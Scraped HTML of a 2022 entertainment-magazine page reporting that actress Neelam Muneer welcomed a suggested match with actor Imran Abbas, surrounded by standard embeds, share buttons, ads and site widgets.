<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/tv/CdI3mONIWXO/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by 𝗹𝗼𝗹𝗹𝘆𝘄𝗼𝗼𝗱.𝘇𝘇🦋 (@lollywood.zz)</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<!-- CONTENT END 2 -->

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://asianlifestylemagazine.com/author/admin/"><img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-140x140.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-280x280.png 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://asianlifestylemagazine.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:admin@asianlifestylemagazine.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">May 7, 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 269 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet.&#038;url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/&#038;title=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/&#038;name=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/&#038;description=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/05/Imran-Abbas-and-Neelam-Muneer.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-05-07T06:30:54+00:00","datePublished":"2022-05-07T06:30:54+00:00","dateModified":"2022-05-07T06:31:11+00:00","headline":"Actor Imran Abbas and Neelam Muneer say &#8220;yes&#8221; when they meet.","name":"Actor Imran Abbas and Neelam Muneer say &#8220;yes&#8221; when they meet.","keywords":[],"url":"https:\/\/asianlifestylemagazine.com\/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet\/","description":"Pakistani actress Neelam Muneer Khan has said \"yes\" to a relationship with a well-known actor. Imran Abbas is one of the best-known actors in the country. A video of Nada Yasir, her husband Yasir Nawa","copyrightYear":"2022","articleSection":"Entertainment","articleBody":"Pakistani actress Neelam Muneer Khan has said \"yes\" to a relationship with a well-known actor. Imran Abbas is one of the best-known actors in the country.\r\nA video of Nada Yasir, her husband Yasir Nawaz, and actress Neelam Muneer is circulating on the photo and video-sharing app Instagram. They can be seen talking about their lives.\r\nHe met with people at the meeting to talk about his new movie, \"Chakar.\" While they were at it, Neelam Muneer and Yasir Nawaz also asked Neelam Muneer interesting questions.\r\nIn the middle of the conversation, Nada Yasir said to her husband, \"Let's look for a relationship for Neelam Muneer.\" Imran Abbas is the name Yasir Nawaz came up with for the actress.\r\nShe didn't say anything about this, but Imran Abbas will be accepted. This name is right, Imran Abbas is a good person, and I like him, too, so this is the right choice.\r\nShe also said that Imran Abbas is a person who thinks positive things will happen. She told Yasir Nawaz that you had come up with a great name for me.\r\n\r\n\r\n\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nView this post on Instagram\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n&nbsp;\r\nA post shared by \ud835\uddf9\ud835\uddfc\ud835\uddf9\ud835\uddf9\ud835\ude06\ud835\ude04\ud835\uddfc\ud835\uddfc\ud835\uddf1.\ud835\ude07\ud835\ude07\ud83e\udd8b (@lollywood.zz)\r\n\r\n\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Asian Life Style Magazine","logo":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2021\/12\/asian-lifestyle-magazine-bannar-logo-final-1.png"},"sameAs":["https:\/\/www.facebook.com\/Asianlifestylemagazine\/","#","https:\/\/www.youtube.com\/channel\/UCxpN_4heYc5M2TCeoDHqFKw\/videos","https:\/\/www.instagram.com\/Asianlifestylemagazine\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/asianlifestylemagazine.com\/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/asianlifestylemagazine.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/asianlifestylemagazine.com\/wp-content\/uploads\/2022\/05\/Imran-Abbas-and-Neelam-Muneer.jpg","width":1200,"height":456}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet.&#038;url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/&#038;title=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet." rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/&#038;name=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet." rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/&#038;description=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet.&#038;media=https://asianlifestylemagazine.com/wp-content/uploads/2022/05/Imran-Abbas-and-Neelam-Muneer.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/&#038;title=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet." rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet.%20https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/&text=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet.%20https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn  large-share-button" data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="social-text">Viber</span>
				</a>
				<a href="mailto:?subject=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet.&#038;body=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://asianlifestylemagazine.com/author/admin/">
							<img alt='Photo of admin' src='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-180x180.png' srcset='https://asianlifestylemagazine.com/wp-content/uploads/2021/12/avatar_user_1_1640015938-360x360.png 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://asianlifestylemagazine.com/author/admin/">admin</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://asianlifestylemagazine.com" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://asianlifestylemagazine.com/aamir-khan-and-ranbir-kapoor-will-co-star-in-the-next-film-by-anurag-basu-source/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/05/amir-khan-1-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/aamir-khan-and-ranbir-kapoor-will-co-star-in-the-next-film-by-anurag-basu-source/" rel="prev">
					<h3 class="post-title">Aamir Khan and Ranbir Kapoor will co-star in the next film by Anurag Basu. Source</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://asianlifestylemagazine.com/ajay-devgn-at-last-discusses-the-rumoured-confrontation-with-shah-rukh-khan/" style="background-image: url(https://asianlifestylemagazine.com/wp-content/uploads/2022/05/shah-rhuk-khan-and-ajey-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://asianlifestylemagazine.com/ajay-devgn-at-last-discusses-the-rumoured-confrontation-with-shah-rukh-khan/" rel="next">
					<h3 class="post-title">Ajay Devgn, at last, discusses the rumoured confrontation with Shah Rukh Khan.</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name" href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-20-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Veteran actress Nadia Jamil has revealed that in the past, she was harassed by a director associated with the showbiz industry, whose name she will disclose soon." decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/who-harassed-nadia-jamil-the-actor-says-she-will-soon-disclose-his-name/">Who Harassed Nadia Jamil? The Actor Says She Will Soon Disclose His Name</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 9, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer" href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-16-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Pakistan&#039;s Famous Chef Naheed Ansari Dies After Battle With Cancer" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/pakistans-famous-chef-naheed-ansari-dies-after-battle-with-cancer/">Pakistan&#8217;s Famous Chef Naheed Ansari Dies After Battle With Cancer</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 6, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth" href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-14-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/mahi-noor-haider-embracing-identity-amidst-criticism-and-growth/">Mahi Noor Haider: Embracing Identity Amidst Criticism and Growth</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns" href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Fawad Khan&#039;s Grand Comeback: 8 Years Later, The Magic Returns" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 5, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asianlifestylemagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2236' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="38"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns" href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-6">Entertainment</span></span><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Fawad Khan&#039;s Grand Comeback: 8 Years Later, The Magic Returns" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asianlifestylemagazine.com/fawad-khans-grand-comeback-8-years-later-the-magic-returns/">Fawad Khan&#8217;s Grand Comeback: 8 Years Later, The Magic Returns</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">July 5, 2024</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9133918081633950"
     crossorigin="anonymous"></script>
<!-- postside 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9133918081633950"
     data-ad-slot="7806795378"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-16" class="container-wrapper widget widget_media_image"><a href="https://dubaifashion.tv/.tv"><img width="720" height="558" src="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg" class="image wp-image-406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM.jpeg 720w, https://asianlifestylemagazine.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-27-at-5.31.45-PM-300x233.jpeg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" href="https://asianlifestylemagazine.com/bts-jimin-dances-to-srks-main-koi-aisa-geet-gaoon-a-viral-sensation/" class="post-thumb"><img width="220" height="150" src="https://asianlifestylemagazine.com/wp-content/uploads/2024/07/1-21-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="BTS’ Jimin Dances to SRK’s ‘Main Koi Aisa Geet Gaoon’: A Viral Sensation" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
